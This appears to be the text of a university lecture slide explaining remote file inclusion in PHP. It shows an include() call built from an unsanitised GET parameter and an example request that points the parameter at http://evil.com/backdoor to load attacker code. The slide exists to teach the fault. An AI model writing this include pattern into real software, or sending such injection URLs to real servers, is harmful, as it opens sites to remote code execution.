 Code Injection: OS Injection
 Remote file injection
 PHP include accepts a remote file path
 Example Fault:
 https://bobadilla.engr.scu.edu/main.php?Country=FRG
 is processed as
 $country = $_GET[‘Country’];
 include( $country. ‘.php’ );
 which loads file
 FRG.php
 Attacker injects
 https://bobadilla.engr.scu.edu/main.php?
Country=http://evil.com/backdoor
 Found by putting attacker’s resources, or non-
existing IP, or static resource on victim’s site, …
 